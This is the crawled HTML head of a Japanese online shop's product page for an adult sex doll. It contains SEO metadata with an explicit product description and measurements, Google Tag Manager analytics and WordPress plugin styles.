

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://missse.jp/product/motion-sunscreen-sexdoll-naoko/
body_size: 68107
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="ja" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="ja" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ja" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://missse.jp/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script type="text/javascript">var ajaxurl = "https://missse.jp/wp-admin/admin-ajax.php",ap_nonce = "5c1f03ae23",apTemplateUrl = "https://missse.jp/wp-content/plugins/anspress-question-answer/templates/js-template";apQuestionID = "0";aplang = {"loading":"\u8aad\u307f\u8fbc\u307f\u4e2d...","sending":"\u30ea\u30af\u30a8\u30b9\u30c8\u306e\u9001\u4fe1","file_size_error":"\u30d5\u30a1\u30a4\u30eb\u30b5\u30a4\u30ba\u304c 0.48 MB\u3088\u308a\u5927\u304d\u3044","attached_max":"\u6dfb\u4ed8\u30d5\u30a1\u30a4\u30eb\u306e\u6700\u5927\u6570\u306b\u9054\u3057\u307e\u3057\u305f","commented":"\u30b3\u30e1\u30f3\u30c8","comment":"\u30b3\u30e1\u30f3\u30c8","cancel":"\u30ad\u30e3\u30f3\u30bb\u30eb","update":"\u66f4\u65b0","your_comment":"\u30b3\u30e1\u30f3\u30c8\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u2026","notifications":"\u901a\u77e5","mark_all_seen":"\u3059\u3079\u3066\u3092\u898b\u305f\u3082\u306e\u3068\u3057\u3066\u30de\u30fc\u30af\u3059\u308b","search":"\u691c\u7d22","no_permission_comments":"\u7533\u3057\u8a33\u3042\u308a\u307e\u305b\u3093\u304c\u3001\u3042\u306a\u305f\u306f\u30b3\u30e1\u30f3\u30c8\u3092\u8aad\u3080\u8a31\u53ef\u3092\u6301\u3063\u3066\u3044\u307e\u305b\u3093\u3002","ajax_events":"\u672c\u5f53\u306b %s \u3067\u3088\u3044\u3067\u3059\u304b ?","ajax_error":{"snackbar":{"success":false,"message":"\u539f\u56e0\u4e0d\u660e\u306e\u30a8\u30e9\u30fc\u767a\u751f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u4e0b\u3055\u3044."},"modal":["imageUpload"]}};disable_q_suggestion = "";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
const gtm4wp_use_sku_instead = false;
const gtm4wp_currency = 'JPY';
const gtm4wp_product_per_impression = 8;
const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>うんどうふう日焼け跡 ダッチワイフ 高級 金髪 ラブドール missse</title>
<link rel="canonical" href="https://missse.jp/product/motion-sunscreen-sexdoll-naoko/" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:type" content="article" />
<meta property="og:title" content="うんどうふう日焼け跡 ダッチワイフ 高級 金髪 ラブドール missse" />
<meta property="og:description" content="【デフォルトサイズ】 ●166cm小胸 体重:38kg 減量後：33.7kg バスト：72cm ウエスト:55cmヒップ:89cm 足長さ:20cm 膣深さ:18.5cm 口腔深さ:15.5cm 肛門深さ:15.5cm  【ドールのサイズ】 ●158cm大胸 体重:35kg 減量後：30.4kg バスト：89cm ウエスト:51cmヒップ:87cm  足長さ:22cm 膣深さ:18cm 口腔深さ:15.5cm 肛門深さ:15cm ●162cm小胸 体重:38.5kg 減量後：33.7kg バスト：78cm ウエスト:53cmヒップ:84cm 足長さ:20cm 膣深さ:18cm 口腔深さ:15.5cm 肛門深さ:15cm  ●注： ドール詳細情報には減重できるか否かが書いてありますので、もし減重可能なボディタイプをお選びでしたら、「減重」オプションを選んでください。逆の場合、「減重なし」でお願いします。  お選びのない場合、「減重なし」で行きます。  ?本商品の写真はシリコンヘッドです。 通常はTPEヘッドが付属となります。 シリコンヘッドとTPEヘッドの顔は多少違いがありますのでご了承下さい。  シリコンヘッドは細部までリアルな作りとなっており、人間により近いです。 しかし、オーラルセックスができない点と、値段が少し高いといった点があります。  【6パターンの体位に対応！】 正常位→バック→騎乗位→対面座位→寝バック→駅井 あなたの好きな体位で楽しめちゃう" />
<meta property="og:url" content="https://missse.jp/product/motion-sunscreen-sexdoll-naoko/" />
<meta property="og:site_name" content="MISSSE" />
<meta property="article:modified_time" content="2024-04-15T01:18:16+00:00" />
<meta property="og:image" content="https://missse.jp/wp-content/uploads/2022/06/lovedoll378801.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="900" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://missse.jp/product/motion-sunscreen-sexdoll-naoko/","url":"https://missse.jp/product/motion-sunscreen-sexdoll-naoko/","name":"うんどうふう日焼け跡 ダッチワイフ 高級 金髪 ラブドール missse","isPartOf":{"@id":"https://missse.jp/#website"},"primaryImageOfPage":{"@id":"https://missse.jp/product/motion-sunscreen-sexdoll-naoko/#primaryimage"},"image":{"@id":"https://missse.jp/product/motion-sunscreen-sexdoll-naoko/#primaryimage"},"thumbnailUrl":"https://missse.jp/wp-content/uploads/2022/06/lovedoll378801.jpg","datePublished":"2022-06-09T08:05:38+00:00","dateModified":"2024-04-15T01:18:16+00:00","breadcrumb":{"@id":"https://missse.jp/product/motion-sunscreen-sexdoll-naoko/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://missse.jp/product/motion-sunscreen-sexdoll-naoko/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://missse.jp/product/motion-sunscreen-sexdoll-naoko/#primaryimage","url":"https://missse.jp/wp-content/uploads/2022/06/lovedoll378801.jpg","contentUrl":"https://missse.jp/wp-content/uploads/2022/06/lovedoll378801.jpg","width":600,"height":900},{"@type":"BreadcrumbList","@id":"https://missse.jp/product/motion-sunscreen-sexdoll-naoko/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://missse.jp/"},{"@type":"ListItem","position":2,"name":"店","item":"https://missse.jp/shop/"},{"@type":"ListItem","position":3,"name":"うんどうふう日焼け跡 ダッチワイフ 高級 菜穂子 166cm"}]},{"@type":"WebSite","@id":"https://missse.jp/#website","url":"https://missse.jp/","name":"MISSSE","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://missse.jp/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; フィード" href="https://missse.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; コメントフィード" href="https://missse.jp/comments/feed/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"83.99.206.88","pageTitle":"うんどうふう日焼け跡 ダッチワイフ 高級 金髪 ラブドール missse","pagePostType":"product","pagePostType2":"single-product","pagePostAuthorID":31,"pagePostAuthor":"missse","pagePostDate":"09\/06\/2022","pagePostDateYear":2022,"pagePostDateMonth":6,"pagePostDateDay":9,"pagePostDateDayName":"木曜日","pagePostDateHour":17,"pagePostDateMinute":5,"pagePostDateIso":"2022-06-09T17:05:38+09:00","pagePostDateUnix":1654794338,"pagePostTerms":{"product_type":["simple"],"product_cat":["166cm以上ラブドール","8万円—10万円","Mese Doll","TPEラブドール","セクシーラブドール","ドールさん一覧","外人ラブドール","熟女ラブドール","肥満ラブドール","良乳ラブドール"],"meta":{"total_sales":1,"wc_productdata_options":"a:1:{i:0;a:10:{s:14:\"_product_block\";s:1:\"0\";s:12:\"_top_content\";s:0:\"\";s:15:\"_bottom_content\";s:0:\"\";s:11:\"_bubble_new\";s:0:\"\";s:12:\"_bubble_text\";s:0:\"\";s:17:\"_custom_tab_title\";s:0:\"\";s:11:\"_custom_tab\";s:0:\"\";s:14:\"_product_video\";s:0:\"\";s:19:\"_product_video_size\";s:0:\"\";s:24:\"_product_video_placement\";s:0:\"\";}}","pi_dcw_product_redirect":0,"pi_dcw_product_overwrite_global":0,"pi_dcw_product_redirect_to_page":"","pi_dcw_product_buy_now_disable":0,"pi_dcw_add_to_cart_text":"","pi_dcw_select_option_text":"","pi_dcw_read_more_text":"","custom_text_field_title":"","o-discount":"a:4:{s:18:\"show-pricing-table\";s:3:\"yes\";s:4:\"type\";s:10:\"percentage\";s:10:\"rules-type\";s:9:\"intervals\";s:6:\"tiered\";s:2:\"no\";}"}},"postCountOnPage":1,"postCountTotal":1,"postID":11298,"postFormat":"standard","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC64KW5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; うんどうふう日焼け跡 ダッチワイフ 高級 菜穂子 166cm のコメントのフィード" href="https://missse.jp/product/motion-sunscreen-sexdoll-naoko/feed/" />
<!-- <link rel='stylesheet' id='anspress-fonts-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/fonts.css?ver=4.4.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='anspress-main-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/main.css?ver=4.4.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/qkehbzu1/fxwk9.css" media="all"/>
<style id='anspress-main-inline-css' type='text/css'>
#anspress .ap-q-cells{
margin-left: 60px;
}
#anspress .ap-a-cells{
margin-left: 60px;
}
</style>
<!-- <link rel='stylesheet' id='ap-overrides-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/overrides.css?v=4.4.4&#038;ver=4.4.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://missse.jp/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/d3qqbxa9/fxwk9.css" media="all"/>
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<!-- <link rel='stylesheet' id='menu-icons-extra-css' href='https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://missse.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-frontend-css-css' href='https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.59.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-badges-css-css' href='https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.59.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/lozpainq/fxwk9.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://missse.jp/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce-pro/public/css/pi-dcw-public.css?ver=1.3.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>
.pisol_buy_now_button{
color:#ffffff !important;
background-color: #ff006b !important;
}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://missse.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/css/fontello.css?ver=2.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sp-ea-style-css' href='https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=2.3.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/77dl4wig/fxwl6.css" media="all"/>
<style id='sp-ea-style-inline-css' type='text/css'>
#sp-ea-10758 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #c10953; }#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #ffffff;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #ffffff; color: #000000;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single {background: #c10953;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: right; color: #ffffff;font-size: 16px;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon {margin-right: 0;}#sp-ea-16009 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #c10953; }#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #ffffff;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single {background: #c10953;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: right; color: #ffffff;font-size: 16px;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon {margin-right: 0;}
</style>
<!-- <link rel='stylesheet' id='plyr-css' href='https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/css/plyr.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wcfv-css' href='https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/css/wcfv-public.css?ver=2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ot-vertical-menu-css-css' href='https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-tooltip-lib-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-main-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css?ver=32.0.24' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/335713d5/fxwl6.css" media="all"/>
<style id='ppom-main-inline-css' type='text/css'>
.stature .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.stature .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.head .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.head .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.lossweight .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.lossweight .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.wig .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.wig .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.eyecolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.eyecolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.skincolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.skincolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.lipcolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.lipcolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.areolacolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.areolacolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.areolasize .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.areolasize .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.naillabiacolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.naillabiacolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
